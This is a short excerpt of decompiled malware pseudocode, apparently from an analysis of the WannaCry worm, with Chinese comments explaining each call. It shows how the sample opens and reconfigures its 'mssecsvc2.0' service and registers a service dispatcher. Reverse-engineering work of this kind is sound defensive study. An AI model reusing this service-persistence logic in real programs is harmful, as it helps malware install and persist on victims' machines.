 {
int result; // eax@2
SC_HANDLE v1; // eax@3
void *v2; // edi@3
SC_HANDLE v3; // eax@4
void *v4; // esi@4
SERVICE_TABLE_ENTRYA ServiceStartTable; // [sp+0h] [bp-10h]@7
int v6; // [sp+8h] [bp-8h]@7
int v7; // [sp+Ch] [bp-4h]@7
GetModuleFileNameA(0, Filename, 0x104u); // 获取模块加载路径
if ( *(_DWORD *)_p___argc() >= 2 ) // 判断参数的个数
{
v1 = OpenSCManagerA(0, 0, 0xF003Fu); // 建立一个连接到服务控制管理器并打开它的数据库
v2 = v1;
if ( v1 )
{
v3 = OpenServiceA(v1, ServiceName, 0xF01FFu);// 打开服务：mssecsvc2.0
v4 = v3;
if ( v3 )
{
m_ChangeServiceConfig(v3, 60); // 修改服务描述
CloseServiceHandle(v4);
}
CloseServiceHandle(v2);
}
ServiceStartTable.lpServiceName = ServiceName;
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_408000;// 设置服务的回调函数
v6 = 0;
v7 = 0;
result = StartServiceCtrlDispatcherA(&ServiceStartTable);
}
else // 如果参数的个数<2
{
result = sub_407F20();
}
return result;
}